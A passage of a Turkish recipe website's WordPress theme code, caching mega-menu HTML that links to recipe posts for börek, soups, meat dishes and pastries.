Po\u011fa\u00e7a Tarifi\">K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/farkli-karpuz-dilimleme-cesitleri\/\" rel=\"bookmark\" title=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/09\/farkli-karpuz-dilimleme-cesitleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\" title=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/\" class=\"td-post-category\">Yemek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/farkli-karpuz-dilimleme-cesitleri\/\" rel=\"bookmark\" title=\"Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri\">Farkl\u0131 Karpuz Dilimleme \u00c7e\u015fitleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/yumurtali-cicek-rulo-yapilisi\/\" rel=\"bookmark\" title=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/05\/yumurtali-cicek-rulo-yapilisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\" title=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/\" class=\"td-post-category\">Yemek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/yumurtali-cicek-rulo-yapilisi\/\" rel=\"bookmark\" title=\"Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131\">Yumurtal\u0131 \u00c7i\u00e7ek Rulo Yap\u0131l\u0131\u015f\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/03\/kiyir-kiyir-gul-tatlisi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/tatli-tarifleri\/\" class=\"td-post-category\">Tatl\u0131 Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiyir-kiyir-gul-tatlisi\/\" rel=\"bookmark\" title=\"K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131\">K\u0131y\u0131r K\u0131y\u0131r G\u00fcl Tatl\u0131s\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6980131dc1e8f","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6980131dc1e8f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 53;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-kolay-borek-yapimi\/\" rel=\"bookmark\" title=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/12\/evde-kolay-borek-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\" title=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-kolay-borek-yapimi\/\" rel=\"bookmark\" title=\"Evde Kolay B\u00f6rek Yap\u0131m\u0131\">Evde Kolay B\u00f6rek Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kahvaltilik-tava-boregi\/\" rel=\"bookmark\" title=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/09\/kahvaltilik-tava-boregi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\" title=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kahvaltilik-tava-boregi\/\" rel=\"bookmark\" title=\"Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi\">Kahvalt\u0131l\u0131k Tava B\u00f6re\u011fi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/1-lahana-1-havucla-borek-nasil-yapilir\/\" rel=\"bookmark\" title=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/01\/1-lahana-1-havucla-borek-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\" title=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/1-lahana-1-havucla-borek-nasil-yapilir\/\" rel=\"bookmark\" title=\"1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?\">1 Lahana 1 Havu\u00e7la B\u00f6rek Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/patatesli-rulo-borek-buzlukta\/\" rel=\"bookmark\" title=\"Patatesli Rulo B\u00f6rek Buzlukta\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2019\/10\/patatesli-rulo-borek-buzlukta-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Patatesli Rulo B\u00f6rek Buzlukta\" title=\"Patatesli Rulo B\u00f6rek Buzlukta\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/borek-tarifleri\/\" class=\"td-post-category\">B\u00f6rek Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/patatesli-rulo-borek-buzlukta\/\" rel=\"bookmark\" title=\"Patatesli Rulo B\u00f6rek Buzlukta\">Patatesli Rulo B\u00f6rek Buzlukta<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6980131dc1e8f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6980131dc1e8f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 50;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-diyet\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Diyet\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/04\/corba-tarifleri-diyet-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7orba Tarifleri Diyet\" title=\"\u00c7orba Tarifleri Diyet\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-diyet\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Diyet\">\u00c7orba Tarifleri Diyet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-kolay\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Kolay\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2021\/04\/corba-tarifleri-kolay-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u00c7orba Tarifleri Kolay\" title=\"\u00c7orba Tarifleri Kolay\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/corba-tarifleri-kolay\/\" rel=\"bookmark\" title=\"\u00c7orba Tarifleri Kolay\">\u00c7orba Tarifleri Kolay<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kelle-paca-corbasi-nasil-yapilir-tarifi\/\" rel=\"bookmark\" title=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/08\/kelle-paca-corbasi-nasil-yapilir-tarifi-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\" title=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kelle-paca-corbasi-nasil-yapilir-tarifi\/\" rel=\"bookmark\" title=\"Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi\">Kelle Pa\u00e7a \u00c7orbas\u0131 Nas\u0131l Yap\u0131l\u0131r Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/lokanta-usulu-ezogelin-corba-tarifi\/\" rel=\"bookmark\" title=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2020\/04\/lokanta-usulu-ezogelin-corba-tarifi-nasil-co-nasil-sorularinin-cevabi-218x150.jpg\" alt=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\" title=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/corba-tarifleri\/\" class=\"td-post-category\">\u00c7orba Tarifleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/lokanta-usulu-ezogelin-corba-tarifi\/\" rel=\"bookmark\" title=\"Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi\">Lokanta Usul\u00fc Ezogelin \u00c7orba Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6980131dc1e8f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6980131dc1e8f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 56;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/izmir-kofte-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/11\/izmir-kofte-nasil-yapilir-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\" title=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/izmir-kofte-nasil-yapilir\/\" rel=\"bookmark\" title=\"\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?\">\u0130zmir K\u00f6fte Nas\u0131l Yap\u0131l\u0131r?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/evde-cennet-hurmasi-nasil-kurutulur\/\" rel=\"bookmark\" title=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/12\/evde-cennet-hurmasi-nasil-kurutulur-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\" title=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/evde-cennet-hurmasi-nasil-kurutulur\/\" rel=\"bookmark\" title=\"Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?\">Evde Cennet Hurmas\u0131 Nas\u0131l Kurutulur?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/hatay-usulu-doner-yapimi\/\" rel=\"bookmark\" title=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/08\/hatay-usulu-doner-yapimi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\" title=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/hatay-usulu-doner-yapimi\/\" rel=\"bookmark\" title=\"Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131\">Hatay Usul\u00fc D\u00f6ner Yap\u0131m\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kolay-hamur-kizartmasi\/\" rel=\"bookmark\" title=\"Kolay Hamur K\u0131zartmas\u0131\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/02\/kolay-hamur-kizartmasi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Kolay Hamur K\u0131zartmas\u0131\" title=\"Kolay Hamur K\u0131zartmas\u0131\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/et-yemekleri\/\" class=\"td-post-category\">Et Yemekleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kolay-hamur-kizartmasi\/\" rel=\"bookmark\" title=\"Kolay Hamur K\u0131zartmas\u0131\">Kolay Hamur K\u0131zartmas\u0131<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_21_6980131dc1e8f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_21_6980131dc1e8f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1452;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2025\/10\/kiymali-pogaca-tarifi-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/kiymali-pogaca-tarifi\/\" rel=\"bookmark\" title=\"K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi\">K\u0131ymal\u0131 Po\u011fa\u00e7a Tarifi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/25-farkli-kolay-pogaca-sekilleri\/\" rel=\"bookmark\" title=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2023\/01\/25-farkli-kolay-pogaca-sekilleri-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\" title=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/25-farkli-kolay-pogaca-sekilleri\/\" rel=\"bookmark\" title=\"25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri\">25 Farkl\u0131 Kolay Po\u011fa\u00e7a \u015eekilleri<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/orgumodelleri.de\/bu-ev-yapimi-ekmek-pizzadan-daha-lezzetli\/\" rel=\"bookmark\" title=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/orgumodelleri.de\/wp-content\/uploads\/2022\/12\/bu-ev-yapimi-ekmek-pizzadan-daha-lezzetli-orgu-modelleri-orgumodelleri-de-218x150.jpg\" alt=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\" title=\"Bu Ev Yap\u0131m\u0131 Ekmek Pizzadan Daha Lezzetli\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"https:\/\/orgumodelleri.de\/wp-content\/themes\/video\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"https:\/\/orgumodelleri.de\/videolar\/yemek-tarifleri\/hamur-isleri\/\" class=\"td-post-category\">Hamur \u0130\u015fleri<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/orgumodelleri.de\/bu-ev-yapimi-ekmek-pizzadan-daha-lezzetli\/\" rel=\"bookmark\" 